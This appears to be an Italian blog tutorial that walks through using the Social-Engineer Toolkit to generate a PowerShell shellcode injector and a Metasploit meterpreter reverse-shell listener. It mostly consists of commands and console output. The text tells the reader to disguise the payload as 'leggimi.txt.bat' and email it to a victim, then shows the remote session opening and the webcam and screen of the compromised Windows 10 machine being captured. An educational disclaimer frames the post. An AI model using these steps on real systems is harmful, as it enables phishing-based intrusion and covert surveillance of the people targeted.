ATTENZIONE:

Danneggiare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest’articolo vanno utilizzate solo per testare o verificare sistemi di cui si è titolari . Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo tutorial a solo scopo didattico (vedi note).

Powershell Attack Vectors



‘Social Engineering Toolkit (SET)’ creato e scritto dal fondatore di TrustedSec, David Kennedy Founder and CEO of TrustedSec. Si tratta di uno strumento open-source finalizzato a test di penetrazione basati su Social-Engineering.

Testiamo MS Windows 10.

premiamo invio o return dalla tastiera e dopo confermiamo con ‘Y‘.



Select from the menu: 1) Social-Engineering Attacks 2) Fast-Track Penetration Testing 3) Third Party Modules 4) Update the Social-Engineer Toolkit 5) Update SET configuration 6) Help, Credits, and About 99) Exit the Social-Engineer Toolkit set> 1

Selezioniamo (Social-Enginnering Attacks) digitando 1 dalla tastiera seguito da invio.

Select from the menu: 1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) Third Party Modules 99) Return back to the main menu. set> 9

Selezioniamo (Powershell Attack Vectors) digitando 9 dalla tastiera seguito da invio.

The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will allow you to use PowerShell which is available by default in all operating systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying payloads and performing functions that do not get triggered by preventative technologies. 1) Powershell Alphanumeric Shellcode Injector 2) Powershell Reverse Shell 3) Powershell Bind Shell 4) Powershell Dump SAM Database 99) Return to Main Menu set:powershell>1

Selezioniamo (Powershell Alphanumeric Shellcode Injector) digitando 1 dalla tastiera seguito da invio.

Verrà richiesto di inserire in nostro indirizzo ip, indicare l’indirizzo IP che il payload deve contattare una volta che viene eseguito dalla vittima (indirizzo IP di chi attacca, macchina con Kali), e la porta di comunicazione da utilizzare e seguito dal tasto invio. Alla fine confermiamo con digitando yes seguito dal tasto invio e attendiamo che venga creato lo script e l’avvio della sessione mfsexpolit che rimarrà in ascolto sulla porta 443.

set> IP address for the payload listener (LHOST): 192.168.1.250 set:powershell> Enter the port for the reverse [443]:443 [*] Prepping the payload for delivery and injecting alphanumeric shellcode... [*] Generating x86-based powershell injection code... [*] Finished generating powershell injection bypass. [*] Encoded to bypass execution restriction policy... [*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershell/ set> Do you want to start the listener now [yes/no]: : yes

Il nostro Exploit viene generato……..

Save 45% of your time on large engagements with Metasploit Pro Learn more on http://rapid7.com/metasploit =[ metasploit v4.11.5-2016010401 ] + -- --=[ 1517 exploits - 875 auxiliary - 257 post ] + -- --=[ 437 payloads - 37 encoders - 8 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] [*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives. resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443 LPORT => 443 resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0 LHOST => 0.0.0.0 resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false ExitOnSession => false resource (/root/.set/reports/powershell/powershell.rc)> exploit -j [*] Exploit running as background job. [*] Started reverse TCP handler on 0.0.0.0:443 [*] Starting the payload handler... msf exploit(handler) >

Ok, il nostro sistema è pronto ed attende che il nostro exploit entra in azione.

Al termine, con una nuova finestra terminale, andiamo nella cartella:

cd /root/.set/reports/powershell/



dove al suo interno troveremo il file x86_powershell_injection.txt da rinominare e consegnare alla vittima, ad esempio tramite email, che temporaneamente posizioniamo sul nostro desktop.

cp /root/.set/reports/powershell/x86_powershell_injection.txt /root/Desktop/leggimi.txt.bat

Appena la nostra vittima fa doppio click sul file ricevuto ‘leggimi.txt.bat’ :

sulla macchina Kali si avvierà la connessione tra noi e la machina della vittima:

msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.1.159 [*] Meterpreter session 1 opened (192.168.1.250:443 -> 192.168.1.159:50729) at 2016-07-24 05:07:02 +0200 (premi invio) msf exploit(handler) > sessions (premi invio = visualizza lista sessioni) Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 1 meterpreter x86/win32 DESKTOP-OQM4CHG\Gidalo @ DESKTOP-OQM4CHG 192.168.1.250:443 -> 192.168.1.159:49480 (192.168.1.159) msf exploit(handler) > sessions -i 1 (premi invio = per attivare la sessione 1) [*] Starting interaction with 1... meterpreter > sysinfo Computer : DESKTOP-OQM4CHG OS : Windows 10 (Build 10240). Architecture : x64 (Current Process is WOW64) System Language : it_IT Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/win32 meterpreter > webcam_list 1: WebCam - HD WebCam meterpreter > webcam_snap [*] Starting... [+] Got frame [*] Stopped Webcam shot saved to: /usr/share/set/DKbLMDun.jpeg meterpreter > screenshot Webcam shot saved to: /usr/share/set/sqIlrSoN.jpeg meterpreter > help (seguito dal tasto invio per la lista comandi)

Digitando help visualizziamo l’elenco dei comandi che possiamo eseguire sulla macchina della vittima. Questo per ora è tutto.

Usate con cautela e solo per scopi di studio e per testare la/e vostra/e macchina/e….siete voi i soli responsabili delle vostre azioni e dall’utilizzo di questo tutorial…..?.

Leggi note dell’autore prima di iniziare!!

![]()